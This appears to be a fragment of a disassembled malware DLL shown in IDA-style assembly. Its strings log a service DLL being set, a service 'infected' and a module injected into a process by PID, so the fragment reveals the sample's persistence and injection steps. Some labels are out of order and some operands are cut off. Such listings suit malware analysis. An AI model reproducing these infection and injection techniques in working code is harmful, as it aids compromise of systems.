 loc_1000E523: ; "ServiceMain Set As 'ServiceMain'"
push offset aServicemainSet
call sub_10003592
pop ecx
loc_1000E52E:
lea eax, [ebp-1A60h]
push eax ; char
push offset aServicedllSetA ; "ServiceDll Set As '%s' Successfully"
call sub_10003592
push dword ptr [ebp-18h] ; char
push offset aServiceSInfect ; "Service '%s' Infect Successfully"
call sub_10003592
push dword ptr [ebp-24h]
lea eax, [ebp-460h]
push eax
lea eax, [ebp-0A60h]
push eax ; char
push offset aOldModuleSStil ; "Old Module '%s' Still Runing,New Module"...
call sub_10003592
lea eax, [ebp-460h]
push eax ; char *
push dword ptr [ebp-24h] ; hProcess
call sub_1000D10D
add esp, 28h
test eax, eax
jz loc_1000E82B
push dword ptr [ebp-24h]
lea eax, [ebp-460h]
push eax ; char
push offset aInjectSToPidDS ; "Inject '%s' to  PID '%d' Successfully!"
call sub_10003592
add esp, 0Ch
jmp loc_1000E82B
loc_1000E82B: ; lpServiceName
push dword ptr [ebp-18h]
call sub_1000C564
pop ecx
jmp short loc_1000E84D
loc_1000E834: ; hKey
push dword ptr [ebp-14h]
call ds:RegCloseKey
push offset aWin_ini ; "win.ini"
call sub_1000C469
pop ecx
call sub_1000C3BA
loc_1000E59D: ;
push offset aCopySToSF
call sub_10003592
add esp, 0Ch
push dword ptr [ebp-14
call ds:RegCloseKey
push dword ptr [ebp-18
call sub_1000C564
pop ecx
jmp loc_1000E881